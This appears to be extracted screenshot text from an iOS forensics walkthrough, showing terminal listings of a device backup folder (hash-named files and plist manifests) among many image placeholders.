



 $\bullet\bullet\bullet$ 5e26544a87b960e98151df9ba167257e9117e90b-20150918-220018 - bash - 77x24  $+$ bash 8e2d7cdeb041eb6ed0ab6e9227f4380f84169aa8 90176e3195a72da547f605a375757e0351a9a4b2 90303224d08ec9d2968969af01c0994a188d9317 910e28e5a7bce77740ac6d91546c68ad5ffa9491 9143d986a77ab8cf5878e4e9ac80627477eb6674 9329979c8298f9cd3fb110fa387570a8b957e912 943624fd13e27b800cc6d9ce1100c22356ee365c 9594b2cb7188ccf6618fa0a7501ddf23cf0ce4a8 95a8fdef20ee0fc07efc8afc05cb50583c1153d4 9723d5a4b33e34a94b6a45bf33976fe6f0637d2c 97da8b65b34d03e8f3f5ea73467e6da597d4f267 9802190470433939aa5910b528f396753e4cb262 992df473bbb9e132f4b3b6e4d33f72171e97bc7a 9a73ae25ab379d9ed4cbfc3df18f3d6b09ef0485 9bf7c34be56c79cf71019697416acb53cd9a0f67 9c2390b6a6db7028ca5b61aef42d90cb6065bfc5 9e0c53fdfc31ce243771e0739e3536f45d969835 9e11dc860f19581d463f42cb2274e85e6fe6fed9 9e1b3356b10ac38436206af45e16ee1e33469647 Info.plist Manifest.mbdb Manifest.plist Status.plist a690d7769cce8904ca2b67320b107c8fe5f79412



 $\sim$  $\, +$ 

ú,







### SHA1 - a8b2a65783ba0cac2412af3e1c4080bf6dcd3cca

● ● ● 5e26544a87b960e98151df9ba167257e9117e90b-20150918-220018 - bash - 64x7

 $+$ 

bash

iOS Forensics# iOS Forensics#ls -lh a8b2a65783ba0cac2412af3e1c4080bf6dcd3cca -rw-r--r-- 1 swaroopyermalkar staff 343B Sep 17 15:22 a8b2a6 5783ba0cac2412af3e1c4080bf6dcd3cca iOS Forensics# iOS Forensics#











